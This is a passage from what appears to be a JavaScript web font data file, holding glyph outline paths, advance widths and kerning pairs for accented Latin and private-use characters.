":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"156,-163r-47,0r-13,-50r-36,50r-49,0r73,-86r43,0","w":149},{"d":"90,10r-37,0r219,-268r37,0xm332,-148r27,0v-7,46,-73,94,-72,131v-2,10,-9,25,-31,25v-19,0,-22,-11,-19,-24v11,-53,76,-77,86,-110v-14,21,-35,16,-59,16v-16,0,-16,10,-18,22r-27,0r13,-60r26,0r-4,21v11,-35,44,-13,68,-13v6,0,8,-2,10,-8xm147,-156v-6,26,-11,53,-43,53v-27,0,-60,-31,-71,-2r-27,0v6,-28,17,-46,40,-60v55,-34,57,-42,57,-56v1,-17,-24,-15,-32,-7v20,13,-10,37,-20,33v-9,0,-20,-4,-20,-18v0,-32,42,-45,65,-45v24,0,62,5,62,34v0,63,-96,53,-118,96v12,-17,42,-11,65,-9v10,1,13,-10,14,-19r28,0","w":362},{"d":"-26,122r5,-22v15,0,31,-9,32,-27v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":109},{"d":"228,0r-123,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0xm145,-205v-21,0,-46,-5,-46,-27v0,-36,37,-43,62,-43v21,0,47,6,47,28v0,36,-39,42,-63,42xm157,-253v-16,-3,-26,26,-6,27v14,3,24,-26,6,-27","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"257,-82v-8,46,-19,86,-77,88v-29,0,-52,-12,-54,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v32,0,44,-71,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61xm220,-213r-49,0r-20,-29r-27,29r-47,0r49,-54r64,0","k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13xm212,-268r-68,53r-40,0r43,-53r65,0","w":250},{"d":"257,-82v-8,46,-19,86,-77,88v-29,0,-52,-12,-54,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v32,0,44,-71,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61xm135,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13xm225,-244v3,34,-59,55,-62,13v-4,-35,59,-54,62,-13","k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"337,0r-223,0r7,-32v12,-1,28,4,31,-7r5,-24r-75,0v-2,6,-32,27,-16,31r19,0r-7,32r-100,0r6,-32v15,1,25,-2,32,-10r109,-124v-10,-3,-26,0,-38,-1r7,-32r282,0r-17,79r-31,0v2,-20,7,-47,-16,-47r-60,0r-10,49v22,3,34,-7,34,-27r31,0r-18,85r-31,0v3,-8,7,-28,-7,-28r-16,0r-11,56r62,0v26,-2,33,-30,37,-54r32,0xm164,-95r16,-77r-3,0r-63,77r50,0","w":388,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"243,0r-253,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-15,73r69,0v34,-3,43,-39,48,-71r37,0xm233,-276r-104,0r7,-36r104,0","w":294},{"d":"163,-268r-68,53r-40,0r43,-53r65,0","w":124},{"d":"264,0r-144,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0xm205,-279r-40,0r-45,-53r65,0","w":292,"k":{"t":7,"q":7,"+":25,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u2212":25,"j":7,"-":25,"g":7,"\u2013":25,"\u2014":25,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"d":7,"\u00e7":7,"c":7,"b":11,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u0178":31,"\u00dd":31,"Y":31,"W":49,"V":49,"\u00d9":18,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"T":14,"\u00d5":18,"\u00d8":18,"\u00d2":18,"\u00d6":18,"\u00d4":18,"\u00d3":18,"\u0152":18,"O":18,"G":18,"\u00c7":18,"C":18}},{"d":"75,-23r-44,0r-26,-69r57,-69r42,0r-49,69","w":104},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13xm117,-198v-21,0,-46,-5,-46,-27v0,-36,37,-43,62,-43v21,0,47,7,47,29v0,36,-40,41,-63,41xm129,-246v-16,-3,-26,26,-6,27v14,3,24,-26,6,-27","w":250},{"d":"257,-82v-8,46,-19,86,-77,88v-29,0,-52,-12,-54,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v32,0,44,-71,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61xm177,-243r40,0v-6,30,-40,38,-74,38v-34,0,-61,-8,-55,-38r40,0v-1,10,3,12,22,13v18,0,25,-5,27,-13"},{"d":"163,0r-133,0r7,-32v15,1,32,1,32,-13r8,-37r-41,-77v-4,-10,-11,-8,-23,-8r7,-32r122,0r-7,32v-43,4,-28,2,-3,56v42,-44,47,-45,47,-51v-1,-10,-15,-3,-23,-5r6,-32r97,0r-7,32v-11,0,-20,-1,-26,5r-74,77r-10,46v1,12,17,6,28,7xm176,-215r-40,0r-45,-53r66,0","w":244},{"d":"130,7r-7,14v17,0,34,2,34,20v0,52,-66,53,-108,46r13,-27v15,4,44,8,44,-14v0,-13,-20,-8,-30,-8r17,-33v-49,-9,-78,-44,-78,-95v1,-117,127,-208,226,-145r12,-18r35,0r-22,99r-37,0v-1,-38,-11,-63,-49,-63v-59,0,-81,85,-81,131v0,29,12,51,45,51v36,0,64,-22,77,-66r39,0v-14,67,-70,104,-130,108","w":285,"k":{".":17,",":19,"\u017d":7,"Z":7,"\u0160":9,"S":9,"\u00c3":9,"\u00c5":9,"\u00c0":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c6":9,"A":9}},{"d":"75,-23r-44,0r-26,-69r57,-69r42,0r-49,69xm147,-23r-43,0r-26,-69r57,-69r42,0r-49,69","w":177},{"d":"258,0r-144,0r7,-36v12,0,28,2,28,-9v0,-6,-7,-14,-25,-44v-12,10,-47,41,-47,47v0,8,18,6,28,6r-7,36r-117,0r7,-36v11,0,25,1,31,-5r88,-78r-53,-87v-4,-7,-14,-7,-28,-7r7,-36r145,0r-8,36v-41,2,-31,12,-5,51v44,-38,46,-38,46,-45v0,-7,-16,-6,-25,-6r8,-36r116,0r-8,36v-21,0,-26,0,-34,7r-84,74r53,88v5,8,12,8,28,8","w":287,"k":{"\ue0b6":4,"\u00ff":18,"\ue0b4":4,"\u00fd":18,"\ue0b3":4,"y":18,"\ue0ad":13,"w":18,"\ue0ac":13,"v":18,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue08d":7,"\ue08b":7,"\ue088":7,"t":7,"\u0161":4,"s":4,"\ue077":7,"q":7,"+":36,"\ue075":7,"\u00f5":7,"\ue074":7,"\ue06e":7,"\ue06d":7,"\ue06b":7,"\u00f2":7,"\ue06a":7,"\u0153":7,"\ue069":7,"\u00f6":7,"\ue068":7,"\u00f4":7,"\ue067":7,"\u00f3":7,"\ue066":7,"o":7,"\u2212":36,"j":11,"-":36,"\ue044":7,"\ue03f":7,"g":7,"\u2013":36,"\u2014":36,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"d":7,"\ue019":7,"\u00e7":7,"\ue018":7,"\ue017":7,"\ue016":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u017d":7,"Z":7,"\u0160":7,"S":7,"Q":13,"\u00d5":13,"\u00d8":13,"\u00d2":13,"\u00d6":13,"\u00d4":13,"\u00d3":13,"\u0152":13,"O":13,"G":9,"\u00c7":13,"C":9}},{"d":"212,-161v21,82,-69,118,-145,97v-9,0,-14,11,-14,18v0,8,8,9,15,9v55,5,143,-20,143,40v0,55,-46,89,-131,89v-37,0,-101,-3,-101,-41v0,-22,16,-33,34,-38v-38,-28,-6,-79,31,-88v-12,-11,-18,-22,-18,-36v0,-87,115,-101,175,-63v24,-25,80,-28,83,13v3,37,-55,51,-55,18v0,-10,6,-18,15,-25v-9,-11,-19,-3,-32,7xm143,21r-98,0v-9,0,-15,11,-15,19v0,20,36,20,53,20v39,0,71,-5,71,-29v0,-6,-4,-10,-11,-10xm114,-87v28,0,30,-61,30,-63v0,-10,-4,-15,-13,-15v-30,0,-31,57,-31,62v0,11,4,16,14,16","w":274},{"d":"276,-82v17,9,24,16,24,28v0,38,-40,57,-78,57v-27,0,-55,-10,-55,-34v0,-19,13,-34,34,-40v-12,-6,-18,-15,-18,-27v0,-42,45,-53,75,-53v24,0,49,9,49,31v0,20,-10,30,-31,38xm222,-60v-10,7,-15,14,-15,24v0,6,3,15,19,15v15,0,23,-10,23,-18v0,-7,-8,-11,-27,-21xm253,-94v14,-3,21,-37,0,-35v-1,0,-21,2,-21,17v0,10,13,15,21,18xm60,10r-36,0r218,-268r38,0xm136,-250r28,0v-7,46,-73,94,-72,131v-2,10,-9,25,-31,25v-19,0,-22,-11,-19,-24v12,-53,76,-77,86,-110v-14,22,-35,16,-60,16v-17,0,-14,10,-17,22r-27,0r13,-60r26,0r-4,21v11,-35,44,-13,68,-13v6,0,7,-2,9,-8","w":324},{"d":"250,-159r5,-23v15,1,28,-11,32,-26v-18,0,-28,-8,-28,-23v0,-43,72,-63,72,-11v0,49,-38,83,-81,83xm257,-82v-8,45,-16,87,-74,88v-33,0,-55,-12,-57,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v9,0,30,2,41,26v-1,-25,10,-42,10,-64v0,-11,-19,-4,-29,-6r7,-38r105,0r-49,229v3,14,21,4,20,-4r7,-33r33,0xm97,-28v32,-5,44,-65,44,-104v0,-14,-3,-26,-15,-26v-17,0,-28,20,-38,67v-5,28,-15,58,9,63"},{"d":"209,-130r-32,0v-1,-29,-23,-41,-51,-41v-20,0,-58,21,-30,32v42,16,111,13,111,65v0,77,-107,104,-165,64r-9,14r-32,0r16,-75r33,0v-2,34,26,45,57,45v14,0,43,-5,43,-22v0,-6,-7,-10,-15,-12v-41,-14,-109,-14,-107,-66v3,-73,99,-98,156,-64r9,-12r32,0xm175,-251v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13","w":240},{"d":"195,90r-129,0r7,-32v15,0,32,4,32,-13v6,-24,9,-50,20,-69v-22,24,-45,30,-55,30v-46,0,-63,-27,-63,-64v0,-62,37,-135,105,-135v25,0,44,8,54,37r-3,-29r91,0r-6,31v-12,1,-27,-3,-29,7r-42,200v1,11,16,2,25,5xm126,-158v-27,0,-41,68,-42,104v0,15,4,24,15,24v36,0,43,-99,43,-105v0,-14,-4,-23,-16,-23","w":246},{"d":"264,0r-144,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0xm176,-262v-21,0,-46,-5,-46,-27v0,-36,37,-43,62,-43v21,0,47,7,47,29v0,36,-40,41,-63,41xm188,-310v-16,-3,-26,26,-6,27v14,3,26,-26,6,-27","w":292,"k":{"t":7,"\u2019":40,"\u201d":40,"\u201c":40,"?":19,"q":7,"+":25,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u2212":25,"j":7,"-":25,"g":7,"\u2013":25,"\u2014":25,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"d":7,"\u00e7":7,"c":7,"b":11,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u0178":31,"\u00dd":31,"Y":31,"W":49,"V":49,"\u00d9":18,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"T":14,"Q":18,"\u00d5":18,"\u00d8":18,"\u00d2":18,"\u00d6":18,"\u00d4":18,"\u00d3":18,"\u0152":18,"O":18,"G":18,"\u00c7":18,"C":18}},{"d":"70,72v50,0,29,-57,53,-97v-16,18,-31,31,-56,31v-46,0,-62,-28,-62,-64v0,-68,39,-134,108,-134v27,0,40,10,51,36r20,-34r42,0r-46,218v-12,57,-50,72,-108,72v-38,0,-78,-13,-78,-40v0,-26,22,-42,45,-42v34,-1,28,42,4,48v3,1,3,6,27,6xm125,-158v-35,8,-40,62,-43,103v0,14,3,25,14,25v32,0,44,-84,44,-104v0,-15,-4,-24,-15,-24xm210,-213r-49,0r-20,-29r-28,29r-46,0r48,-54r65,0","w":236},{"d":"126,-215r-41,0r-45,-53r66,0","w":113},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13","w":250},{"d":"90,-141v-1,27,101,10,101,67v0,38,-34,73,-91,79r-7,14v17,0,34,3,34,21v0,52,-67,54,-108,45r13,-26v16,2,45,7,45,-14v0,-12,-19,-8,-31,-9r17,-31v-30,-3,-57,-15,-57,-39v0,-24,18,-33,32,-33v23,0,29,21,12,34v4,4,17,7,34,7v27,0,37,-15,37,-23v0,-5,-6,-11,-43,-19v-28,-6,-57,-14,-57,-47v0,-50,44,-79,109,-79v35,0,75,10,75,39v0,24,-18,34,-32,34v-23,0,-29,-21,-12,-34v-8,-13,-79,-6,-71,14","w":216},{"d":"307,72r-142,0r0,-60r56,11r-16,-21r58,-46r-26,-5r26,-33r-38,14r-4,-27r-40,37r23,-71r-23,11r-21,-39r-24,39r-18,-11r14,71r-37,-37r-4,27r-37,-14r24,33r-28,5r62,46r-17,21r59,-11r0,60r-147,0r0,-251r300,0r0,251xm157,-238v1,26,4,55,-25,47r0,-61v14,0,24,-1,25,14xm97,-191r-11,0v-4,-15,-6,-31,-11,-44v2,13,0,30,1,44r-8,0r0,-61r10,0r12,47v-2,-14,0,-32,-1,-47r8,0r0,61xm128,-191v-9,2,-8,-6,-9,-12r-9,0r-1,12r-9,0r9,-61r12,0xm188,-191r-8,0r-2,-12r-9,0r-1,12r-8,0r8,-61r12,0xm64,-191v-14,3,-3,-16,-19,-12r-1,12r-8,0r9,-61r12,0xm263,-191r-7,0r0,-61v18,-2,27,3,25,23v-1,12,-7,14,-18,13r0,25xm35,-211v7,22,-23,30,-26,9v1,-19,-6,-50,13,-50v12,0,14,9,13,22r-9,0v2,-10,-5,-22,-9,-8v2,13,-4,36,5,41v5,0,4,-8,4,-14r9,0xm243,-191r-10,0v1,-25,-5,-41,-9,-61r9,0r5,27r6,-27r9,0v-4,20,-12,36,-10,61xm305,-191r-20,0r0,-61r20,0r0,9r-12,0r0,18r11,0r0,8r-11,0r0,19v0,0,15,-2,12,7xm216,-191r-8,0r0,-52r-7,0r0,-9r23,0r0,9r-8,0r0,52xm140,-198v18,1,5,-27,9,-40v0,-6,-4,-5,-9,-5r0,45xm263,-223v11,2,9,-7,9,-15v0,-6,-3,-6,-9,-6r0,21xm118,-212r-4,-31r-2,31r6,0xm54,-212v-2,-10,-1,-22,-4,-31r-4,31r8,0xm177,-212r-3,-31r-4,31r7,0","w":315},{"d":"88,90r-128,0r7,-32v16,-2,23,8,28,-13r58,-274v1,-12,-15,-7,-25,-8r7,-36r100,0v-9,36,-13,76,-26,107v18,-18,42,-27,64,-27v45,0,62,30,62,67v0,68,-41,132,-110,132v-14,0,-36,-3,-47,-27v1,29,-11,47,-11,73v0,11,19,4,28,6xm111,-29v30,11,49,-70,49,-107v0,-16,-6,-22,-20,-22v-38,0,-49,75,-49,101v0,15,4,28,20,28","w":248,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"228,0r-29,0v-24,16,-27,23,-27,34v0,13,26,14,41,10r0,24v-30,16,-83,3,-83,-27v0,-15,11,-29,30,-41r-55,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"287,0r-64,0r-12,-131v-19,47,-45,87,-67,131r-64,0r-26,-201v-2,-15,-18,-11,-32,-12r8,-36r132,0r-8,36v-13,0,-25,1,-24,14r13,132v16,-42,40,-77,59,-116v-2,-25,2,-30,-32,-30r8,-36r135,0r-8,36v-18,0,-30,0,-30,12v-2,1,12,81,10,134r70,-138v0,-10,-19,-8,-31,-8r8,-36r110,0r-7,36v-22,0,-32,0,-40,15xm270,-279r-41,0r-45,-53r65,0","w":418},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0xm134,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13xm224,-244v3,34,-59,55,-62,13v-4,-35,59,-54,62,-13","w":279,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"123,0r-133,0r6,-32v12,-1,28,3,31,-7r26,-122v0,-11,-19,-4,-28,-6r7,-32r133,0r-7,32v-12,1,-30,-4,-32,6r-26,122v1,10,18,6,29,7","w":163,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"141,0r-151,0r7,-37v15,-1,36,5,39,-8r33,-158v0,-13,-23,-6,-35,-8r8,-37r151,0r-8,37v-15,1,-35,-4,-38,8r-34,160v3,11,23,4,35,6","w":181,"k":{"\u00ff":14,"\u00fd":14,"y":14,"w":14,"v":14,"t":11,"\ue07f":9,"\ue07e":9,"\u0161":11,"\ue07d":9,"\ue07c":9,"s":11,"\ue077":11,"q":18,"+":29,"\ue075":11,"\u00f5":18,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\u00f2":18,"\ue06a":11,"\u0153":18,"\ue069":11,"\u00f6":18,"\ue068":11,"\u00f4":18,"\ue067":11,"\u00f3":18,"\ue066":11,"o":18,"\u2212":29,"j":14,"-":29,"\ue044":11,"\ue03f":11,"g":18,"\u2013":29,"\u2014":29,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"d":18,"\ue019":11,"\u00e7":18,"\ue018":11,"\ue017":11,"\ue016":11,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":7,"Z":7,"Q":9,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"G":9,"\u00c7":9,"C":5}},{"d":"44,0r-42,0r48,-230v0,-9,-19,-4,-28,-5r7,-32r103,-7v-9,36,-13,77,-27,108v40,-50,116,-23,116,43v0,67,-45,128,-112,128v-25,0,-35,-10,-46,-36xm130,-157v-31,2,-44,68,-44,105v0,14,5,24,16,24v35,-8,43,-63,43,-103v0,-14,-4,-26,-15,-26","w":239,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"228,0r-123,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0xm139,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13xm230,-244v3,33,-60,55,-62,13v-4,-35,59,-54,62,-13","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"127,-26v64,0,46,-84,65,-134v0,-11,-18,-6,-28,-7r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-50,65,-102,65v-59,0,-99,-18,-89,-64r23,-105v0,-10,-18,-5,-28,-6r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23xm193,-215r-40,0r-45,-53r65,0","w":263,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue077":14,"\ue075":14,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\ue06a":14,"\ue069":14,"\ue068":14,"\ue067":14,"\ue066":14,"\ue054":22,"\ue044":16,"\ue03f":16,"\ue019":16,"\ue018":16,"\ue017":16,"\ue016":16,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"264,0r-144,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0xm252,-278r-49,0r-20,-28r-27,28r-47,0r49,-54r64,0","w":292,"k":{"t":7,"\u2019":40,"\u201d":40,"\u201c":40,"?":19,"q":7,"+":25,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u2212":25,"j":7,"-":25,"g":7,"\u2013":25,"\u2014":25,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"d":7,"\u00e7":7,"c":7,"b":11,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u0178":31,"\u00dd":31,"Y":31,"W":49,"V":49,"\u00d9":1